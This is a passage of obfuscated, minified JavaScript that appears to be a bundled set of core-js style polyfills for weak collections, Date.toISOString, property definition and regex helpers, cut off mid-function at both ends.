_0x4d5c34['yzTgC'](_0x332f6f,_0x174136[_0x477792(0x594)],{'delete':function(_0x2b06ee){var _0x1391e3=_0x477792;if(!_0x4d5c34[_0x1391e3(0x739)](_0x53b490,_0x2b06ee))return!0x1;var _0x42f8c8=_0x4d5c34[_0x1391e3(0x739)](_0x3bee41,_0x2b06ee);return _0x4d5c34['YbWNo'](!0x0,_0x42f8c8)?_0x4d5c34[_0x1391e3(0x739)](_0x5b0296,_0x4d5c34[_0x1391e3(0xe2)](_0x12ac1f,this,_0x8c5b03))[_0x1391e3(0x7bf)](_0x2b06ee):_0x42f8c8&&_0x4251a9(_0x42f8c8,this['_i'])&&delete _0x42f8c8[this['_i']];},'has':function(_0x4032f5){var _0x4abb1b=_0x477792;if(!_0x53b490(_0x4032f5))return!0x1;var _0x4a4fd7=_0x4d5c34['lZUcq'](_0x3bee41,_0x4032f5);return _0x4d5c34[_0x4abb1b(0x83b)](!0x0,_0x4a4fd7)?_0x4d5c34['lZUcq'](_0x5b0296,_0x4d5c34['yzTgC'](_0x12ac1f,this,_0x8c5b03))['has'](_0x4032f5):_0x4a4fd7&&_0x4d5c34[_0x4abb1b(0x572)](_0x4251a9,_0x4a4fd7,this['_i']);}}),_0x174136;},'def':function(_0x2f41e9,_0x2358ed,_0x1812b4){var _0x5df7f5=_0x4015c5,_0x438283=_0x3bee41(_0x1aabcb[_0x5df7f5(0x78b)](_0x27ade0,_0x2358ed),!0x0);return _0x1aabcb[_0x5df7f5(0x6c4)](!0x0,_0x438283)?_0x1aabcb['IHhQN'](_0x5b0296,_0x2f41e9)['set'](_0x2358ed,_0x1812b4):_0x438283[_0x2f41e9['_i']]=_0x1812b4,_0x2f41e9;},'ufstore':_0x5b0296};},0x16a3:(_0x491037,_0xf96e6f,_0x3229a7)=>{'use strict';var _0x5d39f0=_0x4e22a8,_0x59b55e={'uwCvw':function(_0x249175,_0x807c4f){return _0x249175===_0x807c4f;},'hGSHR':function(_0x4602b5,_0x3dd752){var _0x5f1795=a0_0x5111;return _0x1aabcb[_0x5f1795(0x6c4)](_0x4602b5,_0x3dd752);},'GzGtl':function(_0x35c625,_0x308e6f){var _0x292984=a0_0x5111;return _0x1aabcb[_0x292984(0x712)](_0x35c625,_0x308e6f);},'coBJW':function(_0x34f551,_0x42b80b){var _0x16e1d9=a0_0x5111;return _0x1aabcb[_0x16e1d9(0x418)](_0x34f551,_0x42b80b);},'fyxFV':_0x1aabcb[_0x5d39f0(0x167)],'PeUVL':function(_0x409e83,_0x10cdf0){return _0x409e83==_0x10cdf0;},'fcPRV':_0x1aabcb['TyWsD'],'bzFQE':function(_0x19e1a5,_0x3eb5a3){return _0x19e1a5==_0x3eb5a3;},'HrnuD':function(_0x4ea23a,_0x47c629){var _0x105051=_0x5d39f0;return _0x1aabcb[_0x105051(0x418)](_0x4ea23a,_0x47c629);},'HTePy':_0x1aabcb[_0x5d39f0(0x8a6)],'wFYrj':function(_0x40150a,_0x4b0674,_0x30b39c,_0x979266){var _0xe294ab=_0x5d39f0;return _0x1aabcb[_0xe294ab(0x4ab)](_0x40150a,_0x4b0674,_0x30b39c,_0x979266);},'aYHFY':function(_0x5be52d,_0x26b30e,_0x381d35,_0x390404){var _0x5d3713=_0x5d39f0;return _0x1aabcb[_0x5d3713(0x4ab)](_0x5be52d,_0x26b30e,_0x381d35,_0x390404);},'YXFuX':function(_0x3741b3,_0x4a88d4){var _0x53a1b1=_0x5d39f0;return _0x1aabcb[_0x53a1b1(0x748)](_0x3741b3,_0x4a88d4);},'zVGXz':function(_0x55b541,_0xc8319a,_0x94aac5,_0x4049e8,_0x84161d){var _0x5df515=_0x5d39f0;return _0x1aabcb[_0x5df515(0x258)](_0x55b541,_0xc8319a,_0x94aac5,_0x4049e8,_0x84161d);},'kOllE':function(_0x323a1d,_0x122f35){return _0x1aabcb['dnxgm'](_0x323a1d,_0x122f35);},'mUBrl':_0x1aabcb[_0x5d39f0(0x462)],'aiAYa':function(_0x24bdd7,_0x59535b){var _0x5016b3=_0x5d39f0;return _0x1aabcb[_0x5016b3(0x418)](_0x24bdd7,_0x59535b);},'sgLaZ':_0x1aabcb[_0x5d39f0(0x5c8)],'KIhjw':function(_0x2a58fb,_0x147329){var _0x562243=_0x5d39f0;return _0x1aabcb[_0x562243(0x748)](_0x2a58fb,_0x147329);},'hPaAv':function(_0x18f22a,_0x4ad235){var _0x60455a=_0x5d39f0;return _0x1aabcb[_0x60455a(0x7fe)](_0x18f22a,_0x4ad235);},'aGnsF':function(_0x5dfd74,_0x1986c7){return _0x5dfd74||_0x1986c7;},'TcWeP':function(_0x12d5e3,_0x4706db){return _0x1aabcb['BtseC'](_0x12d5e3,_0x4706db);},'DmxWP':function(_0x249b41,_0x5736b9){var _0x355944=_0x5d39f0;return _0x1aabcb[_0x355944(0x155)](_0x249b41,_0x5736b9);},'eKUHM':function(_0x394236,_0x5b5ac0){var _0x24f39c=_0x5d39f0;return _0x1aabcb[_0x24f39c(0x228)](_0x394236,_0x5b5ac0);},'NIYmv':function(_0x496c27,_0x3616e9,_0x3ea068){var _0x1b038b=_0x5d39f0;return _0x1aabcb[_0x1b038b(0x1eb)](_0x496c27,_0x3616e9,_0x3ea068);},'TkZHd':function(_0x31cc54,_0x17e7d6){return _0x1aabcb['ipaBX'](_0x31cc54,_0x17e7d6);},'cokli':function(_0x10c36a,_0x390369){var _0x3db415=_0x5d39f0;return _0x1aabcb[_0x3db415(0x7a1)](_0x10c36a,_0x390369);},'kRSLu':function(_0x415b5c,_0x53c989){var _0x412014=_0x5d39f0;return _0x1aabcb[_0x412014(0x748)](_0x415b5c,_0x53c989);}};var _0x5253d4=_0x1aabcb[_0x5d39f0(0x228)](_0x3229a7,0xee8),_0x15f434=_0x3229a7(0xba9),_0x87d8fa=_0x1aabcb['BtseC'](_0x3229a7,0x1c42),_0x50b324=_0x1aabcb[_0x5d39f0(0x7d2)](_0x3229a7,0x1138),_0x1ac25c=_0x3229a7(0x1278),_0x2adcf6=_0x1aabcb[_0x5d39f0(0x59a)](_0x3229a7,0xdcb),_0x4bc614=_0x3229a7(0xd00),_0x594bfb=_0x3229a7(0x14a6),_0x491682=_0x1aabcb['qSLJE'](_0x3229a7,0x109d),_0x4e2f21=_0x3229a7(0x1d26),_0x4bec9d=_0x3229a7(0xb7f),_0xe11a=_0x1aabcb[_0x5d39f0(0x6d3)](_0x3229a7,0x10a);_0x491037[_0x5d39f0(0x7b2)]=function(_0xed5a46,_0x3acea6,_0x3b3279,_0x500bd5,_0x5eab64,_0x43976f){var _0x43a188=_0x5d39f0,_0x20d749={'JlavJ':function(_0x1bf52e,_0x19e137){var _0x300b9a=a0_0x5111;return _0x59b55e[_0x300b9a(0x16c)](_0x1bf52e,_0x19e137);}},_0xee0f76=_0x5253d4[_0xed5a46],_0x3da7ee=_0xee0f76,_0x3755d7=_0x5eab64?_0x59b55e['mUBrl']:_0x59b55e['HTePy'],_0x48a0c0=_0x3da7ee&&_0x3da7ee['prototype'],_0x4a6605={},_0x2f7fff=function(_0x14e855){var _0x4d87b6=a0_0x5111,_0xa4adba={'TJlKE':function(_0x35d171,_0x30ac52){var _0x6929bc=a0_0x5111;return _0x59b55e[_0x6929bc(0x55d)](_0x35d171,_0x30ac52);},'AONeB':function(_0x1169ea,_0x34ac6d){var _0x17c06e=a0_0x5111;return _0x59b55e[_0x17c06e(0x497)](_0x1169ea,_0x34ac6d);},'fzQGm':function(_0x424528,_0x1aa78e){return _0x59b55e['GzGtl'](_0x424528,_0x1aa78e);}},_0x406f1d=_0x48a0c0[_0x14e855];_0x87d8fa(_0x48a0c0,_0x14e855,_0x59b55e[_0x4d87b6(0xac)](_0x59b55e[_0x4d87b6(0x730)],_0x14e855)||_0x59b55e['PeUVL'](_0x59b55e[_0x4d87b6(0x7fb)],_0x14e855)?function(_0x490592){var _0x5830ba=_0x4d87b6;return!(_0x43976f&&!_0x594bfb(_0x490592))&&_0x406f1d[_0x5830ba(0x829)](this,_0xa4adba[_0x5830ba(0x43d)](0x0,_0x490592)?0x0:_0x490592);}:_0x59b55e['bzFQE'](_0x4d87b6(0x5a0),_0x14e855)?function(_0x2437e9){var _0x13bdb3=_0x4d87b6;return _0x43976f&&!_0x20d749[_0x13bdb3(0x335)](_0x594bfb,_0x2437e9)?void 0x0:_0x406f1d[_0x13bdb3(0x829)](this,0x0===_0x2437e9?0x0:_0x2437e9);}:_0x59b55e[_0x4d87b6(0x289)](_0x59b55e[_0x4d87b6(0x648)],_0x14e855)?function(_0x532015){var _0x282ea6=_0x4d87b6;return _0x406f1d[_0x282ea6(0x829)](this,_0xa4adba[_0x282ea6(0x2f3)](0x0,_0x532015)?0x0:_0x532015),this;}:function(_0xf87d23,_0x5ed5){var _0x1b42b3=_0x4d87b6;return _0x406f1d[_0x1b42b3(0x829)](this,_0xa4adba[_0x1b42b3(0x71e)](0x0,_0xf87d23)?0x0:_0xf87d23,_0x5ed5),this;});};if(_0x59b55e[_0x43a188(0x76a)](_0x59b55e[_0x43a188(0x4eb)],typeof _0x3da7ee)&&(_0x43976f||_0x48a0c0[_0x43a188(0x5eb)]&&!_0x491682(function(){var _0x10f06f=_0x43a188;new _0x3da7ee()['entries']()[_0x10f06f(0x160)]();}))){var _0x4036be=new _0x3da7ee(),_0x5ea985=_0x59b55e[_0x43a188(0x3e2)](_0x4036be[_0x3755d7](_0x43976f?{}:-0x0,0x1),_0x4036be),_0x15d150=_0x491682(function(){var _0x17d084=_0x43a188;_0x4036be[_0x17d084(0x950)](0x1);}),_0x459533=_0x4e2f21(function(_0x1b4216){new _0x3da7ee(_0x1b4216);}),_0x216d31=!_0x43976f&&_0x59b55e[_0x43a188(0x16c)](_0x491682,function(){var _0x304b12=_0x43a188;for(var _0x5f111e=new _0x3da7ee(),_0x5b335e=0x5;_0x5b335e--;)_0x5f111e[_0x3755d7](_0x5b335e,_0x5b335e);return!_0x5f111e[_0x304b12(0x950)](-0x0);});_0x459533||((_0x3da7ee=_0x59b55e[_0x43a188(0x402)](_0x3acea6,function(_0x585042,_0x28a0bd){var _0x351acf=_0x43a188;_0x59b55e[_0x351acf(0x684)](_0x4bc614,_0x585042,_0x3da7ee,_0xed5a46);var _0x145e5d=_0x59b55e[_0x351acf(0x597)](_0xe11a,new _0xee0f76(),_0x585042,_0x3da7ee);return _0x59b55e[_0x351acf(0x902)](null,_0x28a0bd)&&_0x59b55e[_0x351acf(0x677)](_0x2adcf6,_0x28a0bd,_0x5eab64,_0x145e5d[_0x3755d7],_0x145e5d),_0x145e5d;}))[_0x43a188(0x594)]=_0x48a0c0,_0x48a0c0[_0x43a188(0x80c)]=_0x3da7ee),_0x59b55e[_0x43a188(0x881)](_0x15d150,_0x216d31)&&(_0x59b55e[_0x43a188(0x4be)](_0x2f7fff,'delete'),_0x59b55e[_0x43a188(0x4be)](_0x2f7fff,_0x59b55e[_0x43a188(0x7fb)]),_0x5eab64&&_0x59b55e['TcWeP'](_0x2f7fff,_0x43a188(0x5a0))),_0x59b55e['DmxWP'](_0x216d31,_0x5ea985)&&_0x59b55e[_0x43a188(0x3a3)](_0x2f7fff,_0x3755d7),_0x43976f&&_0x48a0c0[_0x43a188(0x75b)]&&delete _0x48a0c0[_0x43a188(0x75b)];}else _0x3da7ee=_0x500bd5[_0x43a188(0x214)](_0x3acea6,_0xed5a46,_0x5eab64,_0x3755d7),_0x59b55e['NIYmv'](_0x50b324,_0x3da7ee[_0x43a188(0x594)],_0x3b3279),_0x1ac25c[_0x43a188(0x307)]=!0x0;return _0x59b55e[_0x43a188(0x7e5)](_0x4bec9d,_0x3da7ee,_0xed5a46),_0x4a6605[_0xed5a46]=_0x3da7ee,_0x15f434(_0x59b55e[_0x43a188(0x31e)](_0x59b55e['cokli'](_0x15f434['G'],_0x15f434['W']),_0x15f434['F']*_0x59b55e[_0x43a188(0x47c)](_0x3da7ee,_0xee0f76)),_0x4a6605),_0x43976f||_0x500bd5[_0x43a188(0x65d)](_0x3da7ee,_0xed5a46,_0x5eab64),_0x3da7ee;};},0x160d:_0x4c3e56=>{var _0xded66=_0x4e22a8,_0x474f18=_0x4c3e56[_0xded66(0x7b2)]={'version':_0x1aabcb[_0xded66(0x61b)]};_0x1aabcb[_0xded66(0x418)](_0x1aabcb[_0xded66(0x3f7)],typeof __e)&&(__e=_0x474f18);},0xafb:(_0x2c6831,_0x2adffd,_0x51c854)=>{'use strict';var _0x990de2=_0x4e22a8,_0x1acf9e={'wlVsb':function(_0x1af643,_0x31991c,_0x15fdf0){var _0x18bf1a=a0_0x5111;return _0x1aabcb[_0x18bf1a(0x43b)](_0x1af643,_0x31991c,_0x15fdf0);}};var _0x375fd9=_0x1aabcb[_0x990de2(0x63d)](_0x51c854,0x243b),_0x4aa185=_0x1aabcb[_0x990de2(0x625)](_0x51c854,0x2a9);_0x2c6831[_0x990de2(0x7b2)]=function(_0x13e1e9,_0x5f1804,_0x361f4b){var _0x1eaa74=_0x990de2;_0x5f1804 in _0x13e1e9?_0x375fd9['f'](_0x13e1e9,_0x5f1804,_0x1acf9e[_0x1eaa74(0x8bc)](_0x4aa185,0x0,_0x361f4b)):_0x13e1e9[_0x5f1804]=_0x361f4b;};},0x2e5:(_0xb8aca2,_0x56428f,_0x5ff677)=>{var _0x46fa79=_0x4e22a8,_0x2b43e6={'ZXTAH':function(_0x52226c,_0x39ec14){var _0x2d98df=a0_0x5111;return _0x1aabcb[_0x2d98df(0x625)](_0x52226c,_0x39ec14);},'bOaou':function(_0x53b5e2,_0x34c6c5){var _0x5368b8=a0_0x5111;return _0x1aabcb[_0x5368b8(0x11c)](_0x53b5e2,_0x34c6c5);}},_0x356060=_0x5ff677(0x1363);_0xb8aca2[_0x46fa79(0x7b2)]=function(_0x2b4bd3,_0x50bb65,_0x5de568){var _0x567e95=_0x46fa79;if(_0x2b43e6[_0x567e95(0x53a)](_0x356060,_0x2b4bd3),_0x2b43e6[_0x567e95(0x3a9)](void 0x0,_0x50bb65))return _0x2b4bd3;switch(_0x5de568){case 0x1:return function(_0x464476){var _0x54fe59=_0x567e95;return _0x2b4bd3[_0x54fe59(0x829)](_0x50bb65,_0x464476);};case 0x2:return function(_0xd5603a,_0x27a08a){var _0x2c0826=_0x567e95;return _0x2b4bd3[_0x2c0826(0x829)](_0x50bb65,_0xd5603a,_0x27a08a);};case 0x3:return function(_0xf32ab7,_0x78dcf,_0x4fd546){var _0x234666=_0x567e95;return _0x2b4bd3[_0x234666(0x829)](_0x50bb65,_0xf32ab7,_0x78dcf,_0x4fd546);};}return function(){var _0x2a507c=_0x567e95;return _0x2b4bd3[_0x2a507c(0x2e1)](_0x50bb65,arguments);};};},0xdd1:(_0x202858,_0x50167d,_0x4f17f4)=>{'use strict';var _0x1ef3e2=_0x4e22a8,_0x1d5429={'SSwPa':function(_0x17a313,_0x3f448f){return _0x1aabcb['soSNQ'](_0x17a313,_0x3f448f);}};var _0x4e6f46=_0x1aabcb[_0x1ef3e2(0x213)](_0x4f17f4,0x109d),_0x24a86f=Date[_0x1ef3e2(0x594)]['getTime'],_0x56b6d4=Date[_0x1ef3e2(0x594)][_0x1ef3e2(0x3d2)],_0x36b60c=function(_0x3b0f6e){return _0x1d5429['SSwPa'](_0x3b0f6e,0x9)?_0x3b0f6e:'0'+_0x3b0f6e;};_0x202858[_0x1ef3e2(0x7b2)]=_0x1aabcb[_0x1ef3e2(0x61f)](_0x4e6f46,function(){var _0x13ea87=_0x1ef3e2;return _0x1aabcb['gQhqg']!=_0x56b6d4[_0x13ea87(0x829)](new Date(-0x2d79883d2001));})||!_0x1aabcb['nBgeU'](_0x4e6f46,function(){var _0xe4ed6f=_0x1ef3e2;_0x56b6d4[_0xe4ed6f(0x829)](new Date(NaN));})?function(){var _0x4ef475=_0x1ef3e2;if(!_0x1aabcb[_0x4ef475(0x333)](isFinite,_0x24a86f['call'](this)))throw RangeError(_0x1aabcb[_0x4ef475(0x33d)]);var _0x8de864=this,_0x105c3c=_0x8de864[_0x4ef475(0x851)](),_0xc8b369=_0x8de864[_0x4ef475(0x152)](),_0x50b1c3=_0x1aabcb[_0x4ef475(0x6de)](_0x105c3c,0x0)?'-':_0x1aabcb[_0x4ef475(0x813)](_0x105c3c,0x270f)?'+':'';return _0x1aabcb['fvIdX'](_0x1aabcb[_0x4ef475(0x2a5)](_0x1aabcb[_0x4ef475(0x441)](_0x1aabcb[_0x4ef475(0x4a3)](_0x1aabcb[_0x4ef475(0x15d)](_0x1aabcb[_0x4ef475(0x15d)](_0x1aabcb[_0x4ef475(0x15d)](_0x1aabcb['Bgcih'](_0x1aabcb[_0x4ef475(0x2da)](_0x1aabcb[_0x4ef475(0x50e)](_0x1aabcb[_0x4ef475(0x50e)](_0x50b1c3,(_0x1aabcb[_0x4ef475(0x949)]+Math[_0x4ef475(0x174)](_0x105c3c))[_0x4ef475(0x2c5)](_0x50b1c3?-0x6:-0x4)),'-'),_0x1aabcb[_0x4ef475(0x271)](_0x36b60c,_0x1aabcb['gsOkc'](_0x8de864[_0x4ef475(0x2e5)](),0x1))),'-'),_0x1aabcb[_0x4ef475(0x271)](_0x36b60c,_0x8de864['getUTCDate']()))+'T'+_0x1aabcb['xirgY'](_0x36b60c,_0x8de864[_0x4ef475(0x48a)]()),':')+_0x1aabcb[_0x4ef475(0x47d)](_0x36b60c,_0x8de864['getUTCMinutes']()),':'),_0x1aabcb[_0x4ef475(0x213)](_0x36b60c,_0x8de864['getUTCSeconds']())),'.'),_0xc8b369>0x63?_0xc8b369:_0x1aabcb['gsOkc']('0',_0x1aabcb[_0x4ef475(0x213)](_0x36b60c,_0xc8b369))),'Z');}:_0x56b6d4;},0x366:(_0x4435c3,_0x116a8f,_0x2c316c)=>{'use strict';var _0x564cee=_0x4e22a8;var _0xaa47ff=_0x1aabcb[_0x564cee(0x61f)](_0x2c316c,0x1b5f),_0x574280=_0x1aabcb[_0x564cee(0x718)](_0x2c316c,0x699),_0x39c7f0=_0x564cee(0x367);_0x4435c3['exports']=function(_0x1668d5){var _0x3953a9=_0x564cee;if(_0x1aabcb[_0x3953a9(0x1b9)](_0x1aabcb[_0x3953a9(0x465)],_0x1668d5)&&_0x1668d5!==_0x39c7f0&&_0x1aabcb['LOTVq'](_0x1aabcb[_0x3953a9(0x867)],_0x1668d5))throw _0x1aabcb[_0x3953a9(0x61f)](TypeError,_0x1aabcb[_0x3953a9(0x70b)]);return _0x1aabcb[_0x3953a9(0x272)](_0x574280,_0xaa47ff(this),_0x1aabcb[_0x3953a9(0x748)](_0x1668d5,_0x39c7f0));};},0x54b:_0x192abe=>{var _0x5905c4=_0x4e22a8,_0x25c4e8={'eZZEU':function(_0x2882b0,_0x73e51a){var _0x51a6d2=a0_0x5111;return _0x1aabcb[_0x51a6d2(0x418)](_0x2882b0,_0x73e51a);},'rDvzz':function(_0x216fae,_0x187fa3){var _0x2f7280=a0_0x5111;return _0x1aabcb[_0x2f7280(0x5bc)](_0x216fae,_0x187fa3);},'IjyNr':function(_0x5100bc,_0x1f0a06){return _0x5100bc+_0x1f0a06;}};_0x192abe[_0x5905c4(0x7b2)]=function(_0x176ecd){var _0x1b15af=_0x5905c4;if(_0x25c4e8[_0x1b15af(0x14c)](null,_0x176ecd))throw _0x25c4e8[_0x1b15af(0x327)](TypeError,_0x25c4e8[_0x1b15af(0x2cc)](_0x1b15af(0x397),_0x176ecd));return _0x176ecd;};},0x1b91:(_0x146c9c,_0x65f91d,_0x7a936a)=>{var _0x1c8126=_0x4e22a8,_0x2a000f={'cHrBe':function(_0x493324,_0x703951){var _0x30c89c=a0_0x5111;return _0x1aabcb[_0x30c89c(0x748)](_0x493324,_0x703951);}};_0x146c9c['exports']=!_0x1aabcb[_0x1c8126(0x5bc)](_0x7a936a,0x109d)(function(){var _0x36f782=_0x1c8126;return _0x2a000f[_0x36f782(0x479)](0x7,Object['defineProperty']({},'a',{'get':function(){return 0x7;}})['a']);});},0x999:(_0x2545bc,_0x5e313c,_0x137843)=>{var _0x2eb29d=_0x4e22a8,_0x490e96=_0x137843(0x14a6),_0x50efd3=_0x1aabcb[_0x2eb29d(0x18b)](_0x137843,0xee8)[_0x2eb29d(0x6f8)],_0x336286=_0x1aabcb['PwHAq'](_0x490e96,_0x50efd3)&&_0x1aabcb['UeJZs'](_0x490e96,_0x50efd3[_0x2eb29d(0xb6)]);_0x2545bc['exports']=function(_0x37a635){var _0x3cf9c1=_0x2eb29d;return _0x336286?_0x50efd3[_0x3cf9c1(0xb6)](_0x37a635):{};};},0x114e:_0xf1bf02=>{var _0x2c8ee1=_0x4e22a8;_0xf1bf02[_0x2c8ee1(0x7b2)]=_0x2c8ee1(0x5f4)[_0x2c8ee1(0x7cb)](',');},0x15a5:(_0x11791a,_0x6833cb,_0x2d2790)=>{var _0x40afab=_0x4e22a8,_0xd5adec=_0x2d2790(0x1c10),_0x254ae1=_0x1aabcb[_0x40afab(0xda)](_0x2d2790,0x11c4),_0x55386d=_0x1aabcb['XTGVQ'](_0x2d2790,0x124a);_0x11791a[_0x40afab(0x7b2)]=function(_0x185539){var _0x28a972=_0x40afab,_0x324b3a=_0x1aabcb[_0x28a972(0x5ca)](_0xd5adec,_0x185539),_0x21346f=_0x254ae1['f'];if(_0x21346f){for(var _0x42c2b4,_0x39c276=_0x1aabcb[_0x28a972(0xda)](_0x21346f,_0x185539),_0x92c920=_0x55386d['f'],_0x4c483e=0x0;_0x39c276[_0x28a972(0x5e0)]>_0x4c483e;)_0x92c920[_0x28a972(0x829)](_0x185539,_0x42c2b4=_0x39c276[_0x4c483e++])&&_0x324b3a[_0x28a972(0x60c)](_0x42c2b4);}return _0x324b3a;};},0xba9:(_0x32c40b,_0x1d1ef3,_0x5ad4d1)=>{var _0x2e1e64=_0x4e22a8,_0x9fd979={'SrdHI':function(_0x3ce3e9,_0x14a6fa){var _0x27ab06=a0_0x5111;return _0x1aabcb[_0x27ab06(0x1f4)](_0x3ce3e9,_0x14a6fa);},'CFlxO':function(_0x53a70c,_0x4af157){return _0x53a70c&_0x4af157;},'NYBcF':function(_0x20037f,_0x3636f9){return _0x20037f&_0x3636f9;},'TnxOo':function(_0xe15357,_0x238e47){return _0xe15357&&_0x238e47;},'Prvzr':function(_0x53a514,_0x4f2181,_0x4c6bd6){return _0x53a514(_0x4f2181,_0x4c6bd6);},'jXvbn':function(_0x1f6420,_0x294574,_0x44e5fb,_0x2f4af8,_0x23e58c){return _0x1aabcb['AjlAv'](_0x1f6420,_0x294574,_0x44e5fb,_0x2f4af8,_0x23e58c);},'igQnV':function(_0x343904,_0x328bc2,_0x3da150,_0x816dae){var _0x2351ec=a0_0x5111;return _0x1aabcb[_0x2351ec(0x513)](_0x343904,_0x328bc2,_0x3da150,_0x816dae);},'PabBL':function(_0x255298,_0x11f0c1){var _0x171f14=a0_0x5111;return _0x1aabcb[_0x171f14(0x748)](_0x255298,_0x11f0c1);}},_0xa30dd0=_0x1aabcb[_0x2e1e64(0x91c)](_0x5ad4d1,0xee8),_0x335122=_0x1aabcb[_0x2e1e64(0x91c)](_0x5ad4d1,0x160d),_0x2e613d=_0x1aabcb[_0x2e1e64(0x380)](_0x5ad4d1,0x1e30),_0x1c7465=_0x1aabcb['tUdok'](_0x5ad4d1,0x1c42),_0x27b689=_0x5ad4d1(0x2e5),_0x46ae0a=function(_0x2fea59,_0x3b6ff1,_0x285ece){var _0x196922=_0x2e1e64,_0x16bc32,_0x4a85d5,_0x12e93a,_0x12df62,_0x417377=_0x2fea59&_0x46ae0a['F'],_0x4e80cd=_0x9fd979[_0x196922(0x90f)](_0x2fea59,_0x46ae0a['G']),_0x2aafa7=_0x9fd979[_0x196922(0x5e2)](_0x2fea59,_0x46ae0a['S']),_0x2cf967=_0x9fd979['NYBcF'](_0x2fea59,_0x46ae0a['P']),_0x553023=_0x2fea59&_0x46ae0a['B'],_0x47c37f=_0x4e80cd?_0xa30dd0:_0x2aafa7?_0xa30dd0[_0x3b6ff1]||(_0xa30dd0[_0x3b6ff1]={}):(_0xa30dd0[_0x3b6ff1]||{})['prototype'],_0x14a190=_0x4e80cd?_0x335122:_0x335122[_0x3b6ff1]||(_0x335122[_0x3b6ff1]={}),_0x339ef0=_0x14a190['prototype']||(_0x14a190['prototype']={});for(_0x16bc32 in(_0x4e80cd&&(_0x285ece=_0x3b6ff1),_0x285ece))_0x12e93a=((_0x4a85d5=!_0x417377&&_0x47c37f&&void 0x0!==_0x47c37f[_0x16bc32])?_0x47c37f:_0x285ece)[_0x16bc32],_0x12df62=_0x9fd979[_0x196922(0x52c)](_0x553023,_0x4a85d5)?_0x27b689(_0x12e93a,_0xa30dd0):_0x2cf967&&_0x196922(0x8de)==typeof _0x12e93a?_0x9fd979['Prvzr'](_0x27b689,Function[_0x196922(0x829)],_0x12e93a):_0x12e93a,_0x47c37f&&_0x9fd979['jXvbn'](_0x1c7465,_0x47c37f,_0x16bc32,_0x12e93a,_0x2fea59&_0x46ae0a['U']),_0x14a190[_0x16bc32]!=_0x12e93a&&_0x9fd979['igQnV'](_0x2e613d,_0x14a190,_0x16bc32,_0x12df62),_0x2cf967&&_0x9fd979[_0x196922(0x8b7)](_0x339ef0[_0x16bc32],_0x12e93a)&&(_0x339ef0[_0x16bc32]=_0x12e93a);};_0xa30dd0[_0x2e1e64(0x5ea)]=_0x335122,_0x46ae0a['F']=0x1,_0x46ae0a['G']=0x2,_0x46ae0a['S']=0x4,_0x46ae0a['P']=0x8,_0x46ae0a['B']=0x10,_0x46ae0a['W']=0x20,_0x46ae0a['U']=0x40,_0x46ae0a['R']=0x80,_0x32c40b[_0x2e1e64(0x7b2)]=_0x46ae0a;},0x2294:(_0x53be52,_0x509274,_0x3241e7)=>{var _0x4fa5d0=_0x4e22a8,_0x368046=_0x1aabcb[_0x4fa5d0(0x380)](_0x3241e7,0x18aa)(_0x1aabcb['BmHva']);_0x53be52[_0x4fa5d0(0x7b2)]=function(_0x1b1e27){var _0x1ec986=_0x4fa5d0,_0x5ee4f7=/./;try{_0x1aabcb[_0x1ec986(0x51a)][_0x1b1e27](_0x5ee4f7);}catch(_0x3b4b72){try{return _0x5ee4f7[_0x368046]=!0x1,!_0x1aabcb['dsgvV'][_0x1b1e27](_0x5ee4f7);}catch(_0x4e3d86){}}return!0x0;};},0x109d:_0x96b1d6=>{var _0x2031a0=_0x4e22a8;_0x96b1d6[_0x2031a0(0x7b2)]=function(_0xbb05cc){try{return!!_0xbb05cc();}catch(_0x409a52){return!0x0;}};},0x1f92:(_0x581914,_0x389b32,_0xc5ea69)=>{'use strict';var _0x36147f=_0x4e22a8,_0x15884e={'ZTBXp':function(_0x303e27,_0x58c4f1){return _0x1aabcb['LOTVq'](_0x303e27,_0x58c4f1);},'fehBx':_0x1aabcb[_0x36147f(0x5f8)],'HNXte':function(_0x12befc,_0x1b9240){return _0x12befc&&_0x1b9240;}};_0x1aabcb['dJWcX'](_0xc5ea69,0x204d);var _0x5c7a24=_0xc5ea69(0x1c42),_0x40715d=_0x1aabcb[_0x36147f(0x782)](_0xc5ea69,0x1e30),_0x50da65=_0x1aabcb[_0x36147f(0x6ce)](_0xc5ea69,0x109d),_0x28b360=_0x1aabcb[_0x36147f(0x6ce)](_0xc5ea69,0x54b),_0x11efe0=_0xc5ea69(0x18aa),_0x238d0e=_0xc5ea69(0x48d),_0x113756=_0x1aabcb[_0x36147f(0x6ce)](_0x11efe0,_0x1aabcb[_0x36147f(0x40b)]),_0xa5b78f=!_0x50da65(function(){var _0x31957c=_0x36147f,_0x1aa841=/./;return _0x1aa841[_0x31957c(0x23b)]=function(){var _0x534c3e=_0x31957c,_0x21554b=[];return _0x21554b[_0x534c3e(0x6a5)]={'a':'7'},_0x21554b;},_0x15884e['ZTBXp']('7',''[_0x31957c(0x26f)](_0x1aa841,_0x15884e['fehBx']));}),_0x143623=(function(){var _0x591936=_0x36147f,_0x3943af=/(?:)/,_0x5a71fc=_0x3943af['exec'];_0x3943af[_0x591936(0x23b)]=function(){return _0x5a71fc['apply'](this,arguments);};var _0x52d53c='ab'[_0x591936(0x7cb)](_0x3943af);return 0x2===_0x52d53c[_0x591936(0x5e0)]&&'a'===_0x52d53c[0x0]&&_0x1aabcb[_0x591936(0x11c)]('b',_0x52d53c[0x1]);}());_0x581914[_0x36147f(0x7b2)]=function(_0x277b6e,_0x58cd77,_0x1feb8c){var _0x354b94=_0x36147f,_0x42b962={'oeAhe':_0x354b94(0x7cb)},_0x58747a=_0x1aabcb[_0x354b94(0x8a2)](_0x11efe0,_0x277b6e),_0x57bbb3=!_0x50da65(function(){var _0x26476b={};return _0x26476b[_0x58747a]=function(){return 0x7;},0x7!=''[_0x277b6e](_0x26476b);}),_0x2d790=_0x57bbb3?!_0x1aabcb['SFQCB'](_0x50da65,function(){var _0x1ac3da=_0x354b94,_0x4800d8=!0x1,_0x4cdac9=/a/;return _0x4cdac9[_0x1ac3da(0x23b)]=function(){return _0x4800d8=!0x0,null;},_0x42b962[_0x1ac3da(0x4bf)]===_0x277b6e&&(_0x4cdac9[_0x1ac3da(0x80c)]={},_0x4cdac9['constructor'][_0x113756]=function(){return _0x4cdac9;}),_0x4cdac9[_0x58747a](''),!_0x4800d8;}):void 0x0;if(_0x1aabcb['nsMTg'](!_0x57bbb3,!_0x2d790)||_0x1aabcb['sPVWl'](_0x1aabcb[_0x354b94(0x538)],_0x277b6e)&&!_0xa5b78f||_0x1aabcb['NdRMw']===_0x277b6e&&!_0x143623){var _0x4e24e4=/./[_0x58747a],_0x1cab31=_0x1aabcb['gWaCP'](_0x1feb8c,_0x28b360,_0x58747a,''[_0x277b6e],function(_0x5d7264,_0x12356c,_0x5ecfb3,_0x46b222,_0xed5222){var 